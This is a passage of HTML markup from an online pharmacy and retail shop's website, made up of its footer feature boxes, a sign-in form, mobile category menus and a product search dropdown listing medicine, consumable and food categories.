				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="02151a2082" /><input type="hidden" name="_wp_http_referer" value="/product-category/consumables/glass-plastic-products/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" aria-current="page">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                        <div id="matico-canvas-filter" class="matico-canvas-filter">
                <span class="filter-close"><i class="matico-icon-times"></i></span>
                <div class="matico-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="matico-overlay-filter"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value=''>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products" selected="selected">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
